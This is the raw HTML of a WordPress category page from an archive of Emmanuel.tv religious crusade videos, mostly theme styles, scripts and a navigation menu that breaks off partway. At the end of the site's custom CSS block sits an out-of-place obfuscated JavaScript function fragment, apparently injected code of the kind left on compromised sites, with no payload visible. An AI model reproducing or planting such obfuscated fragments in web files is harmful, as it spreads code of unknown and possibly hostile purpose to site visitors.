

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-s-korea/
body_size: 25275
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]>-->
<html lang="en-GB">
<!--<![endif]--><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://destinyrestored.org/xmlrpc.php">
<meta name="description" content="SCOAN VIDEOS"/><title>SNR. PRO. TB. JOSHUA | S. KOREA &#8211; Destiny Restored &#8211; archive of Emmanuel.tv Videos.</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; Feed" href="https://destinyrestored.org/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; Comments Feed" href="https://destinyrestored.org/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Destiny Restored - archive of Emmanuel.tv Videos. &raquo; SNR. PRO. TB. JOSHUA | S. KOREA Category Feed" href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-s-korea/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/destinyrestored.org\/wp-includes\/js\/wp-emoji-release.min.js"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://destinyrestored.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='video-ads-management-css' href='https://destinyrestored.org/wp-content/plugins/cactus-ads/css/video-ads-management.css' type='text/css' media='all'/>
<link rel='stylesheet' id='truemag-rating-css' href='https://destinyrestored.org/wp-content/plugins/cactus-rating/css/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='animate-css' href='https://destinyrestored.org/wp-content/plugins/cactus-rating/css/animate.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='easy-tab-css' href='https://destinyrestored.org/wp-content/plugins/easy-tab/tab.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://destinyrestored.org/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-2-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/font-awesome/css/font-awesome.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='slick-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/slick.css' type='text/css' media='all'/>
<link rel='stylesheet' id='malihu-scroll-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-style-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-membership-css' href='https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/css/membership.css' type='text/css' media='all'/>
<link rel='stylesheet' id='cactus-video-css-css' href='https://destinyrestored.org/wp-content/plugins/cactus-video/css/main.css' type='text/css' media='all'/>
<link rel='stylesheet' id='videopro-lightbox-style-css' href='https://destinyrestored.org/wp-content/plugins/cactus-video/js/lightbox/lightbox.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ct-priority-nav-css' href='https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav-core.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ct_shortcode_style-css' href='https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/css/shortcode.css' type='text/css' media='all'/>
<style id='ct_shortcode_style-inline-css' type='text/css'>@media only screen and (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.primary-header .cactus-logo.navigation-font a{background:url(http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png) no-repeat center;background-size:contain}.primary-header .cactus-logo.navigation-font a img{opacity:0;visibility:hidden}}img.gform_ajax_spinner{background:url(https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/images/ajax-loader.gif)}.cactus-submit-video a{background-color:#d9251d!important;color:#fff!important}.cactus-submit-video a:hover{background-color:#999!important;color:#fff!important}</style>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advance-search-js-extra">//<![CDATA[
var asf={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/advance-search-form/searchform.js" id="advance-search-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/advance-search-form/jquery.mousewheel.js" id="mousewheel-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/easy-tab/tab.js" id="easy-tab-js"></script>
<script type="text/javascript" id="videopro-ajax-request-js-extra">//<![CDATA[
var cactus={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php","video_pro_main_color":"#d9251d","query_vars":{"category_name":"snr-pro-tb-joshua-s-korea","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":422,"tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/destinyrestored.org\/category\/crusades\/snr-pro-tb-joshua-s-korea"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/ajax.js" id="videopro-ajax-request-js"></script>
<link rel="https://api.w.org/" href="https://destinyrestored.org/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://destinyrestored.org/wp-json/wp/v2/categories/422"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://destinyrestored.org/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.7.4"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">body a{text-decoration:none!important}a{text-decoration:none}body p,a,.excerpt.sub-lineheight{font-family:'Poppins'}body h1,h2,h3,h4,h5,h6,.videopro_widget_categories .widget_casting_content.widget-cat-style-icon h4 a{color:#262626!important}body h1,h2,h3,h4,h5,h6,h3>a{font-family:"Montserrat",sans-serif}.cactus-main-menu>ul>li>a{padding:0 20px 25px 20px;font-weight:600}.cactus-submit-video a:hover{background-color:#fff!important;color:#262626!important}.ls_video iframe{min-height:100%!important}.control-header.tab-style,.cactus-contents-block.is_border{border-bottom:0!important}.sticky-menu .cactus-main-menu>ul>li>a{padding-top:13px;padding-bottom:13px;font-weight:600}.btn-default.bt-action,.btn-default.bt-action:focus{background-color:#262626;color:#fff;background-image:unset}.btn-default.bt-action:hover{background:#d9251d;color:#fff;border-color:#d9251d}.footer-sidebar h2.widget-title.h4{color:#fff!important}.footer-sidebar .widget_nav_menu:not(.menu-list) li a {padding:15px 0}.dark-div .widget_nav_menu:not(.menu-list) .menu li > a:hover {background-color:transparent;color:#fff}ol.cactus-breadcrumb.navigation-font.font-size-1{margin:0;display:none;padding:0;line-height:0}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
		<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style type="text/css"></style>
</head>
<body class="archive category category-snr-pro-tb-joshua-s-korea category-422 auto-play group-blog enable-sticky-menu  behavior-down layout-fullwidth wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v6.0&appId=498927376861973&autoLogAppEvents=1"></script>
<a name="top" style="height:0; position:absolute; top:0;" id="top"></a>
<div id="body-wrap" data-background=" " class=" ">
    <div id="wrap">
    	        <header id="header-navigation">
    	<!--Navigation style-->
<div class="cactus-nav-control ">
    
		     <div class="cactus-nav-main dark-div  dark-bg-color-1">
        
        <div class="cactus-container padding-30px ">
            
            <div class="cactus-row magin-30px">
                
                <!--nav left-->
                <div class="cactus-nav-left">
                    <!--logo-->
                    <div class="cactus-logo navigation-font">
                    	                        <a href="https://destinyrestored.org/">
                        	<img src="http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png" alt="Destiny Restored - archive of Emmanuel.tv Videos." title="Destiny Restored - archive of Emmanuel.tv Videos." class="cactus-img-logo">
                            
                                                        <img src="http://destinyrestored.org/wp-content/uploads/2016/08/logo-3.png" alt="Destiny Restored - archive of Emmanuel.tv Videos." title="Destiny Restored - archive of Emmanuel.tv Videos." class="cactus-img-logo cactus-img-sticky">
                                                    </a>
                    </div><!--logo-->
                    
                    <div class="cactus-main-menu cactus-open-left-sidebar right-logo navigation-font">
                        <ul>
                          <li><a href="javascript:;"><span></span><span></span><span></span></a></li>
                        </ul>
                    </div>
                                        <!--header search-->
                    <div class="cactus-header-search-form search-box-expandable">
                    								<div class="cactus-main-menu cactus-open-search-mobile navigation-font">
								<ul>
								  <li><a href="javascript:;"><i class="fas fa-search"></i></a></li>
								</ul>
							</div>
							<form action="https://destinyrestored.org/" method="get">								
								<input type="text" placeholder="Search for videos..." name="s" value="">
                                <i class="fas fa-search" aria-hidden="true"></i>
								<input type="submit" value="SEARCH" id="searchsubmit" class="padding-small">                                
							</form>
                                            </div><!--header search-->
                    						<div class="cactus-submit-video">
    				<!--<style>
                .cactus-submit-video a {background-color:##D9251D !important; color:##FFFFFF !important;}
                .cactus-submit-video a:hover{background-color:##999999 !important; color:##FFFFFF !important;}
            </style>-->
            	
		<a href="#" data-toggle="modal" data-target="#videopro_submit_form" class="btn btn-user-submit btn-default bt-style-1 padding-small " data-type="">        	
        	<i class="fas fa-upload"></i>        </a>
	</div>
	                </div> <!--nav left-->
                
                <!--nav right-->
                <div class="cactus-nav-right">
                    <div class="cactus-main-menu cactus-open-menu-mobile navigation-font">
                        <ul>
                          <li><a href="javascript:;"><i class="fas fa-bars"></i>MENU</a></li>
                        </ul>
                    </div>
                    	<div class="cactus-submit-video">
    				<!--<style>
                .cactus-submit-video a {background-color:##D9251D !important; color:##FFFFFF !important;}
                .cactus-submit-video a:hover{background-color:##999999 !important; color:##FFFFFF !important;}
            </style>-->
            	
		<a href="#" data-toggle="modal" data-target="#videopro_submit_form" class="btn btn-user-submit btn-default bt-style-1 padding-small " data-type="">        	
        	<span>Submit Video</span>        </a>
	</div>
	
					                    <div class="cactus-main-menu cactus-user-login navigation-font">
                        <ul>                	                 
                            <li>   
                                                                      
                                    <a href="https://destinyrestored.org/wp-login.php?redirect_to=https%3A%2F%2Fdestinyrestored.org%2Fcategory%2Fcrusades%2Fsnr-pro-tb-joshua-s-korea%3Fcategory_name%3Dcrusades%252Fsnr-pro-tb-joshua-s-korea"><i class="fas fa-user"></i>&nbsp;Login</a>
                                                                                                </li>                                       
                        </ul>
                    </div>
						
                </div><!--nav right-->
                                    <!--nav left-->
                    <div class="cactus-nav-left cactus-only-main-menu">
                         <!--main menu / megamenu / Basic dropdown-->                                  
                        <div class="cactus-main-menu navigation-font">
                        	                            <ul class="nav navbar-nav">
                                <li id="mega-menu-item-25185" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/aid-to-the-community/">AID TO COMMUNITIES</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-albania/">AID | COMMUNITIES &#8211; ALBANIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-bostwana/">AID | COMMUNITIES &#8211; BOSTWANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-ghana/">AID | COMMUNITIES &#8211; GHANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-haiti/">AID | COMMUNITIES &#8211; HAITI</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/aid-hurricane-haiyan-phillipines/">AID HURRICANE HAIYAN &#8211; PHILLIPINES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-india/">AID | COMMUNITIES &#8211; INDIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-lithuania/">AID | COMMUNITIES &#8211; LITHUANIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-mexico/">AID | COMMUNITIES &#8211; MEXICO</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-namibia/">AID | COMMUNITIES &#8211; NAMIBIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-nigeria/">AID | COMMUNITIES &#8211; NIGERIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-pakistan/">AID | COMMUNITIES &#8211; PAKISTAN</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-russia/">AID | COMMUNITIES &#8211; RUSSIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-south-africa/">AID | COMMUNITIES &#8211; SOUTH AFRICA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-ukraine/">AID | COMMUNITIES &#8211; UKRAINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/aid-communities-zimbabwe/">AID | COMMUNITIES &#8211; ZIMBABWE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/care-of-the-elderly/">CARE OF THE ELDERLY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/scholerships/">SCHOLERSHIPS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/job-gateway/">JOB GATEWAY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deportee-resettlements/">DEPORTEE RESETTLEMENTS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/ministry-of-reconciliations/">MINISTRY OF RECONCILIATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/orphans/">ORPHANS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/people-with-disability/">PEOPLE WITH DISABILITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/special-olympics/">SPECIAL OLYMPICS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/stranded-person/">STRANDED PERSON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/windows/">WIDOWS</a></li></ul></li><li id="mega-menu-item-25204" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/scoan-testimonies/">SCOAN TESTIMONIES</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
